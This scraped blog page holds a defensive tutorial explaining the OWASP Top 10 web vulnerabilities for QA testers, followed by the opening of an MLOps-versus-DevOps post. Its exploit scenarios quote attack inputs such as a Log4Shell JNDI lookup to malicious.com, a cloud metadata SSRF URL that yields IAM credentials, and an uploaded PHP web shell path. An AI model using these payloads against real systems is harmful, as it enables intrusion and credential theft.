
by Rajesh K | May 6, 2025 | Security Testing, Blog, Featured, Latest Post |
Web applications are now at the core of business operations, from e-commerce and banking to healthcare and SaaS platforms. As industries increasingly rely on web apps to deliver value and engage users, the security stakes have never been higher. Cyberattacks targeting these applications are on the rise, often exploiting well-known and preventable vulnerabilities. The consequences can be devastating massive data breaches, system compromises, and reputational damage that can cripple even the most established organizations. Understanding these vulnerabilities is crucial, and this is where security testing plays a critical role. These risks, especially those highlighted in the OWASP Top 10 Vulnerabilities list, represent the most critical and widespread threats in the modern threat landscape. Testers play a vital role in identifying and mitigating them. By learning how these vulnerabilities work and how to test for them effectively, QA professionals can help ensure that applications are secure before they reach production, protecting both users and the organization.
In this blog, we’ll explore each of the OWASP Top 10 vulnerabilities and how QA testers can be proactive in identifying and addressing these risks to improve the overall security of web applications.
OWASP Top 10 Vulnerabilities :
Broken Access Control
What is Broken Access Control?
Broken access control occurs when a web application fails to enforce proper restrictions on what authenticated users can do. This vulnerability allows attackers to access unauthorised data or perform restricted actions, such as viewing another user’s sensitive information, modifying data, or accessing admin-only functionalities.
Common Causes
- Lack of a “Deny by Default” Policy: Systems that don’t explicitly restrict access unless specified allow unintended access.
- Insecure Direct Object References (IDOR): Attackers manipulate identifiers (e.g., user IDs in URLs) to access others’ data.
- URL Tampering: Users alter URL parameters to bypass restrictions.
- Missing API Access Controls: APIs (e.g., POST, PUT, DELETE methods) lack proper authorization checks.
- Privilege Escalation: Users gain higher permissions, such as acting as administrators.
- CORS Misconfiguration: Incorrect Cross-Origin Resource Sharing settings expose APIs to untrusted domains.
- Force Browsing: Attackers access restricted pages by directly entering URLs.
Real‑World Exploit Example – Unauthorized Account Switch
- Scenario: A multi‑tenant SaaS platform exposes a “View Profile” link: https://app.example.com/profile?user_id=326 By simply changing 326 to 327, an attacker views another customer’s billing address and purchase history an Insecure Direct Object Reference (IDOR). The attacker iterates IDs, harvesting thousands of records in under an hour.
- Impact: PCI data is leaked, triggering GDPR fines and mandatory breach disclosure; churn spikes 6 % in the following quarter.
- Lesson: Every request must enforce server‑side permission checks; adopt randomized, non‑guessable IDs or UUIDs and automated penetration tests that iterate parameters.
QA Testing Focus – Verify Every Path to Every Resource
- Attempt horizontal and vertical privilege jumps with multiple roles.
- Use OWASP ZAP or Burp Suite repeater to tamper with IDs, cookies, and headers.
- Confirm “deny‑by‑default” is enforced in automated integration tests.
Prevention Strategies
- Implement “Deny by Default”: Restrict access to all resources unless explicitly allowed.
- Centralize Access Control: Use a single, reusable access control mechanism across the application.
- Enforce Ownership Rules: Ensure users can only access their own data.
- Configure CORS Properly: Limit API access to trusted origins.
- Hide Sensitive Files: Prevent public access to backups, metadata, or configuration files (e.g., .git).
- Log and Alert: Monitor access control failures and notify administrators of suspicious activity.
- Rate Limit APIs: Prevent brute-force attempts to exploit access controls.
- Invalidate Sessions: Ensure session IDs are destroyed after logout.
- Use Short-Lived JWTs: For stateless authentication, limit token validity periods.
- Test Regularly: Create unit and integration tests to verify access controls
Cryptographic Failures
What are Cryptographic Failures?
Cryptographic failures occur when sensitive data is not adequately protected due to missing, weak, or improperly implemented encryption. This exposes data like passwords, credit card numbers, or health records to attackers.
Common Causes
- Plain Text Transmission: Sending sensitive data over HTTP instead of HTTPS.
- Outdated Algorithms: Using weak encryption methods like MD5, SHA1, or TLS 1.0/1.1.
- Hard-Coded Secrets: Storing keys or passwords in source code.
- Weak Certificate Validation: Failing to verify server certificates, enabling man-in-the-middle attacks.
- Poor Randomness: Using low-entropy random number generators for encryption.
- Weak Password Hashing: Storing passwords with fast, unsalted hashes like SHA256.
- Leaking Error Messages: Exposing cryptographic details in error responses.
- Database-Only Encryption: Relying on automatic decryption in databases, vulnerable to injection attacks.
Real‑World Exploit Example – Wi‑Fi Sniffing Exposes Logins
- Scenario: A booking site still serves its login page over http:// for legacy browsers. On airport Wi‑Fi, an attacker runs Wireshark, captures plaintext credentials, and later logs in as the CFO.
- Impact: Travel budget data and stored credit‑card tokens are exfiltrated; attackers launch spear‑phishing emails using real itineraries.
- Lesson: Enforce HSTS, redirect all HTTP traffic to HTTPS, enable Perfect Forward Secrecy, and pin certificates in the mobile app.
QA Testing Focus – Inspect the Crypto Posture
- Run SSL Labs to flag deprecated ciphers and protocols.
- Confirm secrets aren’t hard‑coded in repos.
- Validate that password hashes use Argon2/Bcrypt with unique salts.
Prevention Strategies
- Use HTTPS with TLS 1.3: Ensure all data is encrypted in transit.
- Adopt Strong Algorithms: Use AES for encryption and bcrypt, Argon2, or scrypt for password hashing.
- Avoid Hard-Coding Secrets: Store keys in secure vaults or environment variables.
- Validate Certificates: Enforce strict certificate checks to prevent man-in-the-middle attacks.
- Use Secure Randomness: Employ cryptographically secure random number generators.
- Implement Authenticated Encryption: Combine encryption with integrity checks to detect tampering.
- Remove Unnecessary Data: Minimize sensitive data storage to reduce risk.
- Set Security Headers: Use HTTP Strict-Transport-Security (HSTS) to enforce HTTPS.
- Use Trusted Libraries: Avoid custom cryptographic implementations.
Injection
What is Injection?
Injection vulnerabilities arise when untrusted user input is directly included in commands or queries (e.g., SQL, OS commands) without proper validation or sanitization. This allows attackers to execute malicious code, steal data, or compromise the server.
Common Types
- SQL Injection: Manipulating database queries to access or modify data.
- Command Injection: Executing arbitrary system commands.
- NoSQL Injection: Exploiting NoSQL database queries.
- Cross-Site Scripting (XSS): Injecting malicious scripts into web pages.
- LDAP Injection: Altering LDAP queries to bypass authentication.
- Expression Language Injection: Manipulating server-side templates.
Common Causes
- Unvalidated Input: Failing to check user input from forms, URLs, or APIs.
- Dynamic Queries: Building queries with string concatenation instead of parameterization.
- Trusted Data Sources: Assuming data from cookies, headers, or URLs is safe.
- Lack of Sanitization: Not filtering dangerous characters (e.g., ‘, “, <, >).
Real‑World Exploit Example – Classic ‘1 = 1’ SQL Bypass
QA Testing Focus – Break It Before Hackers Do
- Fuzz every parameter with SQL meta‑characters (‘ ” ; — /*).
- Inspect API endpoints for parameterised queries.
- Ensure stored procedures or ORM layers are in place.
Prevention Strategies
- Use Parameterized Queries: Avoid string concatenation in SQL or command queries.
- Validate and Sanitize Input: Filter out dangerous characters and validate data types.
- Escape User Input: Apply context-specific escaping for HTML, JavaScript, or SQL.
- Use ORM Frameworks: Leverage Object-Relational Mapping tools to reduce injection risks.
- Implement Allow Lists: Restrict input to expected values.
- Limit Database Permissions: Use least-privilege accounts for database access.
- Enable WAF: Deploy a Web Application Firewall to detect and block injection attempts.
Insecure Design
What is Insecure Design?
Insecure design refers to flaws in the application’s architecture or requirements that cannot be fixed by coding alone. These vulnerabilities stem from inadequate security considerations during the design phase.
Common Causes
- Lack of Threat Modeling: Failing to identify potential attack vectors during design.
- Missing Security Requirements: Not defining security controls in specifications.
- Inadequate Input Validation: Designing systems that trust user input implicitly.
- Poor Access Control Models: Not planning for proper authorization mechanisms.
Real‑World Exploit Example – Trust‑All File Upload
- Scenario: A marketing CMS offers “Upload your brand assets.” It stores files to /uploads/ and renders them directly. An attacker uploads payload.php, then visits https://cms.example.com/uploads/payload.php, gaining a remote shell.
- Impact: Attackers deface landing pages, plant dropper malware, and steal S3 keys baked into environment variables.
- Lesson: Specify an allow‑list (PNG/JPG/PDF), store files outside the web root, scan uploads with ClamAV, and serve them via a CDN that disallows dynamic execution.
QA Testing Focus – Threat‑Model the Requirements
- Sit in design reviews and ask “What could go wrong?” for each feature.
- Build test cases for negative paths that exploit design assumptions.
Prevention Strategies
- Conduct Threat Modeling: Identify and prioritize risks during the design phase.
- Incorporate Security Requirements: Define controls for authentication, encryption, and access.
- Adopt Secure Design Patterns: Use frameworks with built-in security features.
- Perform Design Reviews: Validate security assumptions with peer reviews.
- Train Developers: Educate teams on secure design principles.
Security Misconfiguration
What is Security Misconfiguration?
Security misconfiguration occurs when systems, frameworks, or servers are improperly configured, exposing vulnerabilities like default credentials, exposed directories, or unnecessary features.
Common Causes
- Default Configurations: Using unchanged default settings or credentials.
- Exposed Debugging: Leaving debug modes enabled in production.
- Directory Listing: Allowing directory browsing on servers.
- Unpatched Systems: Failing to apply security updates.
- Misconfigured Permissions: Overly permissive file or cloud storage settings.
Real‑World Exploit Example – Exposed .git Directory
- Scenario: During a last‑minute hotfix, DevOps copy the repo to a test VM, forget to disable directory listing, and push it live. An attacker downloads /.git/, reconstructs the repo with git checkout, and finds .env containing production DB creds.
- Impact: Database wiped and ransom demand left in a single table; six‑hour outage costs $220 k in SLA penalties.
- Lesson: Automate hardening: block dot‑files, disable directory listing, scan infra with CIS benchmarks during CI/CD.
QA Testing Focus – Scan, Harden, Repeat
- Run Nessus or Nmap for open ports and default services.
- Validate security headers (HSTS, CSP) in responses.
- Verify debug and stack traces are disabled outside dev.
Prevention Strategies
- Harden Configurations: Disable unnecessary features and use secure defaults.
- Apply Security Headers: Use HSTS, Content-Security-Policy (CSP), and X-Frame-Options.
- Disable Directory Browsing: Prevent access to file listings.
- Patch Regularly: Keep systems and components updated.
- Audit Configurations: Use tools like Nessus to scan for misconfigurations.
- Use CI/CD Security Checks: Integrate configuration scans into pipelines.
Vulnerable and Outdated Components
What are Vulnerable and Outdated Components?
This risk involves using outdated or unpatched libraries, frameworks, or third-party services that contain known vulnerabilities.
Common Causes
- Unknown Component Versions: Lack of inventory for dependencies.
- Outdated Software: Using unsupported versions of servers, OS, or libraries.
- Delayed Patching: Infrequent updates expose systems to known exploits.
- Unmaintained Components: Relying on unsupported libraries.
Real‑World Exploit Example – Log4Shell Fallout
- Scenario: An internal microservice still runs Log4j 2.14.1. Attackers send a chat message containing ${jndi:ldap://malicious.com/a}; Log4j fetches and executes remote bytecode.
- Impact: Lateral movement compromises the Kubernetes cluster; crypto‑mining containers spawn across 100 nodes, burning $30 k in cloud credits in two days.
- Lesson: Enforce dependency scanning (OWASP Dependency‑Check, Snyk), maintain an SBOM, and patch within 24 hours of critical CVE release.
QA Testing Focus – Gatekeep the Supply Chain
- Integrate OWASP Dependency‑Check in CI.
- Block builds if high‑severity CVEs are detected.
- Retest core workflows after each library upgrade.
Prevention Strategies
- Maintain an Inventory: Track all components and their versions.
- Automate Scans: Use tools like OWASP Dependency Check or retire.js.
- Subscribe to Alerts: Monitor CVE and NVD databases for vulnerabilities.
- Remove Unused Components: Eliminate unnecessary libraries or services.
- Use Trusted Sources: Download components from official, signed repositories.
- Monitor Lifecycle: Replace unmaintained components with supported alternatives.
Identification and Authentication Failures
What are Identification and Authentication Failures?
These vulnerabilities occur when authentication or session management mechanisms are weak, allowing attackers to steal accounts, bypass authentication, or hijack sessions.
Common Causes
- Credential Stuffing: Allowing automated login attempts with stolen credentials.
- Weak Passwords: Permitting default or easily guessable passwords.
- No MFA: Lack of multi-factor authentication.
- Session ID Exposure: Including session IDs in URLs.
- Poor Session Management: Reusing session IDs or not invalidating sessions.
Real‑World Exploit Example – Session Token in URL
- Scenario: A legacy e‑commerce flow appends JSESSIONID to URLs so bookmarking still works. Search‑engine crawlers log the links; attackers scrape access.log and reuse valid sessions.
- Impact: 205 premium accounts hijacked, loyalty points redeemed for gift cards.
- Lesson: Store session IDs in secure, HTTP‑only cookies; disable URL rewriting; rotate tokens on login, privilege change, and logout.
QA Testing Focus – Stress‑Test the Auth Layer
- Launch brute‑force scripts to ensure rate limiting and lockouts.
- Check that MFA is mandatory for admins.
-
- Verify session IDs rotate on privilege change and logout.
Prevention Strategies
- Enable MFA: Require multi-factor authentication for sensitive actions.
- Enforce Strong Passwords: Block weak passwords using deny lists.
- Limit Login Attempts: Add delays or rate limits to prevent brute-force attacks.
- Use Secure Session Management: Generate random session IDs and invalidate sessions after logout.
- Log Suspicious Activity: Monitor and alert on unusual login patterns.
Software and Data Integrity Failures
What are Software and Data Integrity Failures?
These occur when applications trust unverified code, data, or updates, allowing attackers to inject malicious code via insecure CI/CD pipelines or dependencies.
Common Causes
- Untrusted Sources: Using unsigned updates or libraries.
- Insecure CI/CD Pipelines: Poor access controls or lack of segregation.
- Unvalidated Serialized Data: Accepting manipulated data from clients.
Real‑World Exploit Example – Poisoned NPM Dependency
- Scenario: Dev adds [email protected], which secretly posts process.env to a pastebin during the build. No integrity hash or package signature is checked.
- Impact: Production JWT signing key leaks; attackers mint tokens and access customer PII.
- Lesson: Enable NPM’s –ignore-scripts, mandate Sigstore or Subresource Integrity (SRI), and run static analysis on transitive dependencies.
QA Testing Focus – Validate Build Integrity
- Confirm SHA‑256/Sigstore verification of artifacts.
- Ensure pipeline credentials use least privilege and are rotated.
- Simulate rollback to known‑good releases.
Prevention Strategies
- Use Digital Signatures: Verify the integrity of updates and code.
- Vet Repositories: Source libraries from trusted, secure repositories.
- Secure CI/CD: Enforce access controls and audit logs.
- Scan Dependencies: Use tools like OWASP Dependency Check.
- Review Changes: Implement strict code and configuration reviews.
Security Logging and Monitoring Failures
What are Security Logging and Monitoring Failures?
These occur when applications fail to log, monitor, or respond to security events, delaying breach detection.
Common Causes
- No Logging: Failing to record critical events like logins or access failures.
- Incomplete Logs: Missing context like IPs or timestamps.
- Local-Only Logs: Storing logs without centralized, secure storage.
- No Alerts: Lack of notifications for suspicious activity.
Real‑World Exploit Example – Silent SQLi in Production
- Scenario: The booking API swallows DB errors and returns a generic “Oops.” Attackers iterate blind SQLi, dumping the schema over weeks without detection. Fraud only surfaces when the payment processor flags unusual card‑not‑present spikes.
- Impact: 140 k cards compromised; regulator imposes $1.2 M fine.
- Lesson: Log all auth, DB, and application errors with unique IDs; forward to a SIEM with anomaly detection; test alerting playbooks quarterly.
QA Testing Focus – Prove You Can Detect and Respond
- Trigger failed logins and verify entries hit the SIEM.
- Check logs include IP, timestamp, user ID, and action.
- Validate alerts escalate within agreed SLAs.
Prevention Strategies
- Log Critical Events: Capture logins, failures, and sensitive actions.
- Use Proper Formats: Ensure logs are compatible with tools like ELK Stack.
- Sanitize Logs: Prevent log injection attacks.
- Enable Audit Trails: Use tamper-proof logs for sensitive actions.
- Implement Alerts: Set thresholds for incident escalation.
- Store Logs Securely: Retain logs for forensic analysis.
Server-Side Request Forgery (SSRF)
What is SSRF?
SSRF occurs when an application fetches a user-supplied URL without validation, allowing attackers to send unauthorized requests to internal systems.
Common Causes
- Unvalidated URLs: Accepting raw user input for server-side requests.
- Lack of Segmentation: Internal and external requests share the same network.
- HTTP Redirects: Allowing unverified redirects in fetches.
Real‑World Exploit Example – Metadata IP Hit
- Scenario: An image‑proxy microservice fetches URLs supplied by users. An attacker requests http://169.254.169.254/latest/meta-data/iam/security-credentials/. The service dutifully returns IAM temporary credentials.
- Impact: With the stolen keys, attackers snapshot production RDS instances and exfiltrate them to another region.
- Lesson: Add an allow‑list of outbound domains, block internal IP ranges at the network layer, and use SSRF‑mitigating libraries.
QA Testing Focus – Pen‑Test the Fetch Function
- Attempt requests to internal IP ranges and cloud metadata endpoints.
- Confirm only allow‑listed schemes (https) and domains are permitted.
- Validate outbound traffic rules at the firewall.
Prevention Strategies
- Validate URLs: Use allow lists for schema, host, and port.
- Segment Networks: Isolate internal services from public access.
- Disable Redirects: Block HTTP redirects in server-side fetches.
- Monitor Firewalls: Log and analyse firewall activity.
- Avoid Metadata Exposure: Protect endpoints like 169.254.169.254.
Conclusion
The OWASP Top Ten highlights the most critical web application security risks, from broken access control to SSRF. For QA professionals, understanding these vulnerabilities is essential to ensuring secure software. By incorporating robust testing strategies, such as automated scans, penetration testing, and configuration audits, QA teams can identify and mitigate these risks early in the development lifecycle. To excel in this domain, QA professionals should stay updated on evolving threats, leverage tools like Burp Suite, OWASP ZAP, and Nessus, and advocate for secure development practices. By mastering the OWASP Top Ten, you can position yourself as a valuable asset in delivering secure, high-quality web applications.
Frequently Asked Questions
-
Why should QA testers care about OWASP vulnerabilities?
QA testers play a vital role in identifying potential security flaws before an application reaches production. Familiarity with OWASP vulnerabilities helps testers validate secure development practices and reduce the risk of exploits.
-
How often is the OWASP Top 10 updated?
OWASP typically updates the Top 10 list every three to four years to reflect the changing threat landscape and the most common vulnerabilities observed in real-world applications.
-
Can QA testers help prevent OWASP vulnerabilities?
Yes. By incorporating security-focused test cases and collaborating with developers and security teams, QA testers can detect and prevent OWASP vulnerabilities during the testing phase.
-
Is knowledge of the OWASP Top 10 necessary for non-security QA roles?
Absolutely. While QA testers may not specialize in security, understanding the OWASP Top 10 enhances their ability to identify red flags, ask the right questions, and contribute to a more secure development lifecycle.
-
How can QA testers start learning about OWASP vulnerabilities?
QA testers can begin by studying the official OWASP website, reading documentation on each vulnerability, and applying this knowledge to create security-related test scenarios in their projects.

by Rajesh K | May 2, 2025 | Artificial Intelligence, Blog, Latest Post |
As engineering teams scale and AI adoption accelerates, MLOps vs DevOps have emerged as foundational practices for delivering robust software and machine learning solutions efficiently. While DevOps has long served as the cornerstone of streamlined software development and deployment, MLOps is rapidly gaining momentum as organizations operationalize machine learning models at scale. Both aim to improve collaboration, automate workflows, and ensure reliability in production but each addresses different challenges: DevOps focuses on application lifecycle management, whereas MLOps tackles the complexities of data, model training, and continuous ML integration. This blog explores the distinctions and synergies between the two, highlighting core principles, tooling ecosystems, and real-world use cases to help you understand how DevOps and MLOps can intersect to drive innovation in modern engineering environments.
What is DevOps?
DevOps, a portmanteau of “Development” and “Operations,” is a set of practices that bridges the gap between software development and IT operations. It emphasizes collaboration, automation, and continuous delivery to enable faster and more reliable software releases. DevOps emerged in the late 2000s as a response to the inefficiencies of siloed development and operations teams, where miscommunication often led to delays and errors.
Core Principles of DevOps
DevOps is built on the CALMS framework:
- Culture: Foster collaboration and shared responsibility across teams.
- Automation: Automate repetitive tasks like testing, deployment, and monitoring.
- Lean: Minimize waste and optimize processes for efficiency.
- Measurement: Track performance metrics to drive continuous improvement.
- Sharing: Encourage knowledge sharing to break down silos.
DevOps Workflow
The DevOps lifecycle revolves around the CI/CD pipeline (Continuous Integration/Continuous Deployment):
1. Plan: Define requirements and plan features.
2. Code: Write and commit code to a version control system (e.g., Git).
3. Build: Compile code and create artefacts.
4. Test: Run automated tests to ensure code quality.
5. Deploy: Release code to production or staging environments.
6. Monitor: Track application performance and user feedback.
7. Operate: Maintain and scale infrastructure.

Example: DevOps in Action
Imagine a team developing a web application for an e-commerce platform. Developers commit code to a Git repository, triggering a CI/CD pipeline in Jenkins. The pipeline runs unit tests, builds a Docker container, and deploys it to a Kubernetes cluster on AWS. Monitoring tools like Prometheus and Grafana track performance, and any issues trigger alerts for the operations team. This streamlined process ensures rapid feature releases with minimal downtime.
What is MLOps?
MLOps, short for “Machine Learning Operations,” is a specialised framework that adapts DevOps principles to the unique challenges of machine learning workflows. ML models are not static pieces of code; they require data preprocessing, model training, validation, deployment, and continuous monitoring to maintain performance. MLOps aims to automate and standardize these processes to ensure scalable and reproducible ML systems.
Core Principles of MLOps
MLOps extends DevOps with ML-specific considerations:
- Data-Centric: Prioritise data quality, versioning, and governance.
- Model Lifecycle Management: Automate training, evaluation, and deployment.
- Continuous Monitoring: Track model performance and data drift.
- Collaboration: Align data scientists, ML engineers, and operations teams.
- Reproducibility: Ensure experiments can be replicated with consistent results.
MLOps Workflow
The MLOps lifecycle includes:
1. Data Preparation: Collect, clean, and version data.
2. Model Development: Experiment with algorithms and hyperparameters.
3. Training: Train models on large datasets, often using GPUs.
4. Validation: Evaluate model performance using metrics like accuracy or F1 score.
5. Deployment: Deploy models as APIs or embedded systems.
6. Monitoring: Track model predictions, data drift, and performance degradation.
7. Retraining: Update models with new data to maintain accuracy.
